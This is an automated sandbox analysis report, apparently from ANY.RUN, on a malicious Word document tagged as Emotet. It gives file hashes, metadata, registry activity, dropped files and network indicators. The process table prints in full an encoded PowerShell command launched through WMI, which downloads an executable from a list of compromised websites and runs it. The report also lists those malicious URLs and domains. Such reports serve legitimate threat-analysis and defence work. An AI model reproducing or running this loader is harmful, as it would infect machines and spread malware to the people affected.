| download: | zhcegjt85w5qo3aw_5gr5nn4co-89534336453000 |
| Full analysis: | https://app.any.run/tasks/6c7b8c74-2b68-4541-a03e-238408d5f2bb |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 12:27:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Avon pixel, Subject: payment, Author: Alan Zieme, Comments: global, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon May 13 20:33:00 2019, Last Saved Time/Date: Mon May 13 20:33:00 2019, Number of Pages: 1, Number of Words: 1, Number of Characters: 11, Security: 0 |
| MD5: | CDE00C8BD80D561A36C75BC2A88D3CC5 |
| SHA1: | C414974F3BB6DAE43B50A00E7FAF36A33A237441 |
| SHA256: | 1595C376A6DBE775478A9595AD780829572095D3264E2AD8DD6E9710F9A18522 |
| SSDEEP: | 3072:k77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qfRUiXRkw1ffcnnY:k77HUUUUUUUUUUUUUUUUUUUT52V4RUi9 |
MALICIOUS
No malicious indicators.SUSPICIOUS

Executed via WMI
- powershell.exe (PID: 2872)
PowerShell script executed
- powershell.exe (PID: 2872)
Creates files in the user directory
- powershell.exe (PID: 2872)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3948)
Creates files in the user directory
- WINWORD.EXE (PID: 3948)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Avon pixel |
| Subject: | payment |
| Author: | Alan Zieme |
| Keywords: | - |
| Comments: | global |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:13 19:33:00 |
| ModifyDate: | 2019:05:13 19:33:00 |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 11 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Ondricka Inc |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 11 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Macejkovic |
| Bytes: | - |
Total processes
36
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2872 | powershell -e JABUADEAMABfADgANAAwADkAPQAnAGoAMwAwADMAXwA4ADgAJwA7ACQAbwA3ADkANAA0AF8AMwAgAD0AIAAnADQAMwA1ACcAOwAkAHEANwAzAF8ANgAwADQAPQAnAGsAMgA0ADgAMQA4ADIAXwAnADsAJABTADUANQBfAF8AXwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAbwA3ADkANAA0AF8AMwArACcALgBlAHgAZQAnADsAJABEADYAMwAxADQAXwA0AD0AJwB0ADcAOAA2AF8AMAAnADsAJABNADMAOAA0ADEANgBfADkAPQAmACgAJwBuAGUAdwAtACcAKwAnAG8AYgBqAGUAYwAnACsAJwB0ACcAKQAgAE4ARQB0AGAALgB3AGUAQgBjAGAAbABJAGUAYABOAFQAOwAkAHAANgAzADYAXwA4ADAANgA9ACcAaAB0AHQAcAA6AC8ALwBkAHUAcgBnAGEAbgBhAG0AawBlAGUAbgAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8ARABnAFUAdwBQAE0AcwB0AC8AQABoAHQAdABwADoALwAvAGcAZgBwAGEAcgAuAGUAcwAvAGIAbABvAGcAcwAvADEAeQAzAHAANgA0AF8AagB5AGUAbAB6AG0ALQAxADYAMAAxADMANQA5ADIAMAAvAEAAaAB0AHQAcAA6AC8ALwB5AG8AdQByAHAAbABhAHMAdABlAHIAaQBuAGcAbgBlAGUAZABzAGMAbwB2AGUAcgBlAGQALgBjAG8ALgB1AGsALwBiAGYAcgB5AGUALwBlAGUAVQBSAEoARwBzAEsALwBAAGgAdAB0AHAAOgAvAC8AbABhAGQAaQBlAHMAYgBhAHoAYQByAC4AaQBuAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8ANwA0AHkAYwAwADAANQBiAHQAaQBfAHAAdQBpADIAYQBrAGQAcAAtADEAOQAxADUAMgAwADcANAAvAEAAaAB0AHQAcAA6AC8ALwBlAG4AZwByAGEAYwBlAGQALgBvAHIAZwAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBsAHcAVQBoAEMAeABSAHoATwAvACcALgBTAFAAbABJAFQAKAAnAEAAJwApADsAJABzAF8ANgA5ADEAMwAxADIAPQAnAGMAMAA3ADkAOAA1ACcAOwBmAG8AcgBlAGEAYwBoACgAJABEADcAMQAwADEAMgAgAGkAbgAgACQAcAA2ADMANgBfADgAMAA2ACkAewB0AHIAeQB7ACQATQAzADgANAAxADYAXwA5AC4ARABPAFcATgBsAG8AYQBkAGYASQBMAEUAKAAkAEQANwAxADAAMQAyACwAIAAkAFMANQA1AF8AXwBfACkAOwAkAHoANwA2ADAAMQAzAD0AJwBxADEAMQA3ADUAMABfADAAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtAEkAJwArACcAdABlAG0AJwApACAAJABTADUANQBfAF8AXwApAC4AbABFAG4AZwB0AGgAIAAtAGcAZQAgADIANQAyADIAMwApACAAewAuACgAJwBJAG4AdgBvAGsAZQAnACsAJwAtACcAKwAnAEkAdABlAG0AJwApACAAJABTADUANQBfAF8AXwA7ACQAcwBfADQAMwAwADkAOAA5AD0AJwBEAF8ANAA5ADkAMAA1ADQAJwA7AGIAcgBlAGEAawA7ACQAUAA5ADIANABfADIAXwAwAD0AJwBtADYANwA2AF8AMwA4ADUAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAUwA2AF8AMwA5ADIAPQAnAGgAXwA2ADYAMwAzADYAMQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3948 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\zhcegjt85w5qo3aw_5gr5nn4co-89534336453000.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 349
Read events
886
Write events
458
Delete events
5
Modification events
| (PID) Process: | (3948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | <;" |
Value: 3C3B22006C0F0000010000000000000000000000 | |||
| (PID) Process: | (3948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3948) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320419358 | |||
| (PID) Process: | (3948) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419472 | |||
| (PID) Process: | (3948) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419473 | |||
| (PID) Process: | (3948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 6C0F000046323961070FD50100000000 | |||
| (PID) Process: | (3948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | d<" |
Value: 643C22006C0F000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | d<" |
Value: 643C22006C0F000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3F9C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2872 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\B5W8AQTZV7QQBWRI8SD6.temp | — | |
MD5:— | SHA256:— | |||
| 3948 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2872 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$cegjt85w5qo3aw_5gr5nn4co-89534336453000.doc | pgc | |
MD5:— | SHA256:— | |||
| 2872 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1349ed.TMP | binary | |
MD5:— | SHA256:— | |||
| 3948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2872 | powershell.exe | GET | — | 82.223.70.196:80 | http://gfpar.es/blogs/1y3p64_jyelzm-160135920/ | ES | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2872 | powershell.exe | 82.223.70.196:80 | gfpar.es | 1&1 Internet SE | ES | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
durganamkeen.com |
| suspicious |
gfpar.es |
| unknown |